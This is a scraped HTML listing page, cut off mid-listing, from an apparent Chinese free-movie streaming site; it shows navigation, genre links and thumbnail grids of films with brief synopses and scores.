

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tjjunz.com/list/171.html
body_size: 71840
content:
<!DOCTYPE html><html><head><title>高清电影推荐_免费电影全集 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.tjjunzhuo.com","wapurl":"www.tjjunzhuo.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220716-1/17a369001230366cb77917af5e750cf6.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220716-1/17a369001230366cb77917af5e750cf6.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/171.html">电影</a></li><li><a href="/list/172.html">电视剧</a></li><li><a href="/list/174.html">动漫</a></li><li><a href="/list/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%88%9D%E4%BD%93%E9%AA%8C.html" rel="nofollow"><span class="hot_name">初体验</span></a></li><li><a href="/search/wd/%E5%AE%B6%E6%9C%89%E5%A5%B3%E5%8F%8B.html" rel="nofollow"><span class="hot_name">家有女友</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%95%99%E5%B8%88.html" rel="nofollow"><span class="hot_name">女教师</span></a></li><li><a href="/search/wd/%E4%B8%A4%E4%B8%AA%E5%A5%B3%E4%BA%BA.html" rel="nofollow"><span class="hot_name">两个女人</span></a></li><li><a href="/search/wd/%E6%A8%B1%E6%A1%83.html" rel="nofollow"><span class="hot_name">樱桃</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/species/171.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电影片库</a></li><li><a href="/species/177.html">犯罪片</a></li><li><a href="/species/1712.html">动作片</a></li><li><a href="/species/179.html">剧情片</a></li><li><a href="/species/176.html">喜剧片</a></li><li><a href="/species/1732.html">爱情片</a></li><li><a href="/species/1710.html">恐怖片</a></li><li><a href="/species/1711.html">战争片</a></li><li><a href="/species/178.html">科幻片</a></li><li><a href="/species/1736.html">动画片</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">免费电影全集</h1><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/species/171.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/282053.html" title="惊天魔盗团3" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/c70c790632f26f78500d865e1460a44b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282053.html" title="惊天魔盗团3">惊天魔盗团3</a></p><p class="vodlist_sub">因神秘塔罗牌的指引，那群用魔术“替天行盗”的骑士们杀回来了！“初代四骑士”与三位新生代魔术师携手，目标直指一位钻石大亨——其家</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/278825.html" title="目中无人2" data-original="https://img.bdzyimg1.com/upload/vod/20250911-1/88ffe7f46c96b8567691141c214e5076.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278825.html" title="目中无人2">目中无人2</a></p><p class="vodlist_sub">武艺高强的盲眼捉刀人成瞎子（谢苗 饰）偶然救下了惨遭灭门的张小渔（杨恩又 饰）。在孤儿小渔的软磨硬泡下，成瞎子无奈将其留在身边</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/278674.html" title="黑死病" data-original="https://img.bdzyimg1.com/upload/vod/20250910-1/e77577e266a18069e831b350c2048f10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278674.html" title="黑死病">黑死病</a></p><p class="vodlist_sub">1348年，黑死病蔓延欧洲，诸国上下尸横遍野，饿殍满街。在这个人人自危的黑暗时代，年轻的英格兰传教士奥斯曼（埃迪·雷德梅尼 E</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/277814.html" title="被流浪猫捡到的男人" data-original="https://img.bdzyimg1.com/upload/vod/20250904-1/5374370cdc36662df6112620aee5f0af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277814.html" title="被流浪猫捡到的男人">被流浪猫捡到的男人</a></p><p class="vodlist_sub">自由奔放に過ごす猫の生きざまに現代を軽やかに生きるヒントを得て、日常の幸せに気づいていく男の物語。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/276264.html" title="西莱克斯与城市" data-original="https://img.bdzyimg1.com/upload/vod/20250815-1/478913d11ab3d1b8d32df171e4c015ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276264.html" title="西莱克斯与城市">西莱克斯与城市</a></p><p class="vodlist_sub">达康一家生活在石器时代，除了出门都骑长毛象、晚餐常吃蝙蝠汤，上班上学、聊天打屁的日常，简直跟现代没两样。当青春期女儿食用神秘苔</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/272714.html" title="屠门镇之金色山谷" data-original="https://img.bdzyimg1.com/upload/vod/20250713-1/511c985df62e1e019aaf776acb7b7146.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272714.html" title="屠门镇之金色山谷">屠门镇之金色山谷</a></p><p class="vodlist_sub">屠门镇 黄金河的流言引来 无数淘金 者。镇长胡迪、 马匪唐斩、军 阀党大鸿及 革离失散多年的同 伴毒刺 等多方势力争夺金矿。 </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/272042.html" title="雪山惊魂2" data-original="https://img.bdzyimg1.com/upload/vod/20250709-1/42d0ffacba50868d40caf28a97df4be0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272042.html" title="雪山惊魂2">雪山惊魂2</a></p><p class="vodlist_sub">詹妮科（Ingrid Bols? Berdal 饰）与朋友们去挪威中南部优兹黑姆山滑雪，结果遭遇变态杀人狂，朋友惨遭杀害，而詹</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/268953.html" title="放飞" data-original="https://img.bdzyimg1.com/upload/vod/20250612-1/ec7e21ef8b142c9b3bd99af05ef06d56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268953.html" title="放飞">放飞</a></p><p class="vodlist_sub">Deep in a wintry forest, an abandoned boy struggles to protect </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/268393.html" title="无敌贾特" data-original="https://img.bdzyimg1.com/upload/vod/20250607-1/64253cc026c0cdb9d0142d9bce8be91c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268393.html" title="无敌贾特">无敌贾特</a></p><p class="vodlist_sub">巴尔代夫·普拉塔普·辛格（绰号“硬汉贾特人”）正乘火车从金奈前往阿约提亚，但由于前方发生事故，火车在奇拉拉的一个村庄停了下来。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/268300.html" title="莫莉计划" data-original="https://img.bdzyimg1.com/upload/vod/20250606-1/0bea4e7985b4c385e2af854b8f710e0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268300.html" title="莫莉计划">莫莉计划</a></p><p class="vodlist_sub">“当莫莉在现实与超现实之间的日常生活被一位不速之客打断时，现实与梦境之间的界限变得模糊。”</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/284006.html" title="怪兽岛" data-original="https://img.bdzyimg1.com/upload/vod/20251214-1/36353a702e2861089877309c4c7bd8b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284006.html" title="怪兽岛">怪兽岛</a></p><p class="vodlist_sub">本片通过一个类似于神秘岛与鲁宾逊漂流记的背景。讲述了一个飘落荒岛的网络主播与岛上的未知生物跨越种族的友谊，并最终领悟人性真善美</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/275092.html" title="夏威夷火山历险记" data-original="https://img.bdzyimg1.com/upload/vod/20250802-1/4dadac4255988d527da60a2a8f0590d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275092.html" title="夏威夷火山历险记">夏威夷火山历险记</a></p><p class="vodlist_sub">两位大学考古学实习生和他们的夏威夷导游，冒着生命危险分秒必争地拯救夏威夷火山国家公园喷发出的火山路径上的文物，一路上他们遇到了</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/274807.html" title="黑楼惊魂" data-original="https://img.bdzyimg1.com/upload/vod/20250731-1/99def4e57b5b9ec84d62f0d13eddf49c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274807.html" title="黑楼惊魂">黑楼惊魂</a></p><p class="vodlist_sub">一个剧组来到一栋被诅咒过的废弃别墅拍电影《血咒》，因剧情需要在半夜12点举行了请碟仙仪式，之后凡参与过请碟仙仪式的人接连不断诡</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/274671.html" title="小小心愿" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/67355b2f86ae149ae4cd392de3057039.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274671.html" title="小小心愿">小小心愿</a></p><p class="vodlist_sub">小学生小媛父亲早逝，母亲下肢瘫痪，母女靠社会低保金和妈妈做手工活为生。小媛的心愿是给妈妈买一台轮椅。她在学校附近的一所房子里教</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/272653.html" title="你是我的命运" data-original="https://img.bdzyimg1.com/upload/vod/20250713-1/52669e045f621bf8018f7be7f64e5abc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272653.html" title="你是我的命运">你是我的命运</a></p><p class="vodlist_sub">石忠（黄政民 饰）是一个淳朴的农村男孩，把全部的心血都放到了他所经营的牧场中。他希望有一天，自己能够遇到一个善良美丽的女孩，并</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/269961.html" title="一盘大棋" data-original="https://img.bdzyimg1.com/upload/vod/20250625-1/10953bad8ea2442282fbd47ae4046dc2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269961.html" title="一盘大棋">一盘大棋</a></p><p class="vodlist_sub">老段（郭涛 饰）多年前因涉嫌一桩案件入狱，刚出狱的他为搞清当年的真相，执意谋划了一盘万般凶险的骗中骗大棋。谁料，此番行动中却卷</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/247116.html" title="冷秋薇(上、下集）粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250112-1/d13ef2575dc7a1572f6059ec51a073a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/247116.html" title="冷秋薇(上、下集）粤语">冷秋薇(上、下集）粤语</a></p><p class="vodlist_sub">上集：冷秋薇与李文俊相恋，两人同居育有一子国雄。俊母嫌贫爱富，逼俊娶富家小姐郭玉珍，薇无奈遗下亲子而去。不久，薇诞下俊女丽芳，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/245912.html" title="骇命实验" data-original="https://img.bdzyimg1.com/upload/vod/20250107-1/033d8ada6bf8366f0c1ea7614eefac9d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245912.html" title="骇命实验">骇命实验</a></p><p class="vodlist_sub">Trapped in an abandoned insane asylum, five college students an</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/279458.html" title="美国血汗工厂" data-original="https://img.bdzyimg1.com/upload/vod/20250921-1/bfba3ff426b20f3e1d3f4d298d6ace4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279458.html" title="美国血汗工厂">美国血汗工厂</a></p><p class="vodlist_sub">故事跟随莉莉·莱因哈特饰演的女主角黛西的视角来看待社交媒体的危害，在处理混乱的个人生活时，她发现自己陷入了互联网的阴暗面……</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/278680.html" title="黑暗面" data-original="https://img.bdzyimg1.com/upload/vod/20250910-1/a279632ef939d9d5cfa7b36a3e91829d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278680.html" title="黑暗面">黑暗面</a></p><p class="vodlist_sub">年轻指挥家亚德里安（奎姆·古铁雷兹 Quim Gutiérrez 饰）的女友贝伦（克拉拉·拉戈 Clara Lago饰）失踪了</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/277277.html" title="粉妆" data-original="https://img.bdzyimg1.com/upload/vod/20250831-1/6d7c30b036d2aa1b9e2325be0eed4c50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277277.html" title="粉妆">粉妆</a></p><p class="vodlist_sub">On a remote holiday park in Cornwall, a young woman is drawn in</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/275119.html" title="千万别眨眼" data-original="https://img.bdzyimg1.com/upload/vod/20250802-1/26a0c644ea827df3a98e8031d4ef3747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275119.html" title="千万别眨眼">千万别眨眼</a></p><p class="vodlist_sub">在位于美国一个建筑复古的神秘实验室里，由多个研究志愿者组成的团队，正在研究人类眨眼与多维世界联通的秘密，白人女博士和她的黑人表</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/274685.html" title="失踪粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/8ced3c2beeaa6f624402968f2aac7ead.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274685.html" title="失踪粤语">失踪粤语</a></p><p class="vodlist_sub">星素互动跨屏合唱模式音乐综艺节《我想和你唱5》，将继续升维星素共唱新玩法，面向全民发布合唱邀约，走进普通人的生活，邀约全国各地</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/272643.html" title="撒旦探戈" 